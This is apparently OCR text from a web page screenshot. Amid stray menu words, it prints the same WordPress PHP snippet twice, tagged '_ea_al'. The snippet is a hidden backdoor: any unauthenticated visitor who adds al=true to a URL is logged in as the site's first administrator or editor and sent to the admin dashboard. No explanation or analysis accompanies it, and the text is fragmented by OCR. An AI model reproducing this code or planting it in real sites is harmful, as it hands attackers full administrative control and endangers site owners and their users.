
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Free Online